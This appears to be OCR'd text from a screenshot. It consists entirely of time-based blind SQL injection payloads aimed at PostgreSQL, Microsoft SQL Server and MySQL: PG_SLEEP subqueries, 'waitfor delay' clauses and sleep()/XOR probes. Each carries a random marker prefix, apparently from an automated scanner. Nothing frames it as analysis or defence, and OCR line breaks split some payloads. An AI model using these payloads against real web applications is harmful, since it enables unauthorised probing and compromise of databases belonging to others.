
(SELECT 981 FROM
PG_SLEEP(15))--
kEMlzpAX3Zx822Md') OR 292=
(SELECT 292 FROM
PG_SLEEP(15))--
kEMlzpAXOnQr81tD' OR 383=
(SELECT 383 FROM
PG_SLEEP(15))--
kEMlzpAXF3xQVFJ5'; waitfor
delay '0:0:15' --
kEMlzpAX-1 waitfor delay '0:0:15' -
-
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
kEMlzpAX0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
kEMlzpAX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z